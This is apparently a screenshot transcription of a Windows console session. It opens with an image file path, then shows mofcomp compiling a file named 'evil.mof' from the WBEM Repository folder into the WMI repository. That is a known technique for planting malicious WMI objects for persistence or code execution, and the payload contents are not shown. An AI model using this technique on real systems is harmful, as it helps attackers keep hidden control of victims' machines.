 C:\WINDOWS\system32>mofcomp c:\windows\system32\wbem\Repository\evil.mof
Microsoft (R) 32-bit MOF Compiler Version 5.1.2600.5512
Copyright (c) Microsoft Corp. 1997-2001. All rights reserved.
Parsing MOF file: c:\windows\system32\wbem\Repository\evil.mof
MOF file has been successfully parsed
Storing data in the repository...
Done!